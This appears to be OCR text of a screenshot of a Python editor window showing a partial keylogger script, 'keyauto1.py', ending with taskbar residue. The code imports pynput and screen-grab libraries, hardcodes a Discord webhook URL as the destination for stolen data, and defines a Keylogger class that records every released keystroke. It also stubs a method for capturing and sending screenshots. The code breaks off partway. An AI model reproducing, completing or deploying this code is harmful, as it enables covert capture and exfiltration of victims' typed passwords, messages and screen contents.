 keyauto1.py - C:\Users\ankit\Downloads\keyauto1.py (3.11.0)
File Edit Format Run Options Window Help
import os
import subprocess
import time
import socket
import io
import platform
import sys
from datetime import datetime
from discord_webhook import DiscordWebhook, DiscordEmbed
from pynput import keyboard
from PIL import ImageGrab
SEND_REPORT_EVERY = 1
WEBHOOK = "https://discord.com/api/webhooks/1211548381877510214/U7k4cDdWpaH2LYJXqAY8lW5qQETK-YbKUjnv4zg-XbWT-vVQLOM3Wa2CyEcC
class Keylogger:
    def __init__(self, interval, report_method="webhook"):
        self.interval = interval
        self.report_method = report_method
        self.log = ""
        self.username = os.getlogin()
        self.listener = keyboard.Listener(on_release=self.callback)
        self.running = True
    def callback(self, key):
        try:
            name = key.char
        except AttributeError:
            if key == keyboard.Key.space:
                name = " "
            elif key == keyboard.Key.enter:
                name = "[ENTER]\n"
            elif key == keyboard.KeyCode.from_char('.'):
                name = "."
            else:
                name = f"[{key.name.upper()}]"
        self.log += name
    def capture_and_send_screenshot(self):
Ln: 1 Col: 0
Type here to search
1
30°C
12:18 PM
3/8/2024
11